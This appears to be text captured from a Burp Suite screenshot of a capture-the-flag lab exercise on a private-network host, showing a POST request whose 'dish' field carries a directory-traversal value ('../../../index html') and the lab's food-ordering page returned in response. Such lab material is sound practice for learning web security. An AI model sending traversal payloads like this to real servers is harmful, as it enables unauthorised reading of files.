 Go Cancel < > Target: http://192.168.78.132
Request
Raw Params Headers Hex
POST /pentest/test/14/? HTTP/1.1
Host: 192.168.78.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.78.132/pentest/test/14/?
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
dish=../../../index html
Response
Raw Headers Hex HTML Render
Content-Length: 762
Connection: close
Content-Type: text/html;charset=utf-8
<!DOCTYPE html>
<head>
<meta http-equiv=Content-Type
content="text/html;charset=utf-8">
<title>外卖专场</title>
<meta name="description" content="Test">
<meta name="author" content="MRYE+">
</head>
<body>
<hr/>
<form id="test" action="?" method="post" >
<label for="username">请点餐</label>
<select name="dish">
<option value="shanghai.php">沪菜</option>
<option value="hangzhou.php">杭帮菜</option>
<option value="sichuan.php">川湘菜</option>
<option value="west.php">西餐</option>
</select>
<input type="submit" value="Go">
</form>
<hr/>
<form action="" method="post">
<label for="username">请输入flag.</label>
<input type="text" id="flag" name="flag" size="60px">
<input type="submit" value="Pass">
</form>
<hr/>